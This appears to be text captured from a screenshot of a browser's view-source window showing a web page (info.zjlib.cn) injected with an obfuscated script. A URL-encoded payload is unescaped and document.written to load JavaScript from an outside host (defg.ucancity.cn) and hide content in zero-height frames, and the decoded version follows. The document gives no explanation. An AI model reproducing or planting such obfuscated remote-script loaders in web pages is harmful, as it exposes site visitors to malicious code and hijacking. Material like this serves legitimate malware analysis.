 http://info.zjlib.cn/xxx.asp
about:blank - 原始源
文件(F) 编辑(E) 格式(O)
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Frameset//EN">
2 <HTML><HEAD>
3 <META http-equiv="Content-Type" content="text/html; charset=gb2312">
4 <SCRIPT language="Javascript">
5 <!--
6 var Words="%3Cscript%20id%3D%22QAWWZh%22%3E%3C%2Fscript%3E%0A%3Cscript%20language%3D%22javascript%
22%3E%0Avar%20hIFtSm%3DMath.random%28%29%2F28%3B%0AQAWWZh.src%3D%22http%3A%2F%2Fdefg.ucancity.cn%
2Fnshirnskduhao123comsss.js%3F%22%2BhIFtSm%3B%0A%3C%2Fscript%3E%0A%3Cframeset%20rows%3D%220%2C0%
2C100%25%22%20cols%3D%22%2A%22%20framespacing%3D%220%22%20frameborder%3D%22no%22%20border%3D%220%
22%3E%0A%3Cframe%20src%3D%22x%22%3E%0A%3Cframe%20src%3D%22http%3A%2F%2Fwww.4399.com%2F%22%3E%0A%
3Cframe%20src%3D%22%22%3E%0A%3C%2Fframeset%3E"
7 function SetNewWords()
8 {
9 var NewWords;
10 NewWords=unescape(Words)
11 document.write(NewWords)
12 }
13 SetNewWords();
14 // -->
15 </SCRIPT>
<script id="QAWWZh"></script>
<script language="javascript">
var hIFtSm=Math.random()/28;
QAWWZh.src="http://defg.ucancity.cn/nshirnskduhao123comsss.js?"+hIFtSm;
</script>
<frameset rows="0,0,100%" cols="*" framespacing="0" frameborder="no" border="0">
<frame src="x">
<frame src="http://www.4399.com/">
<frame src="">
</frameset>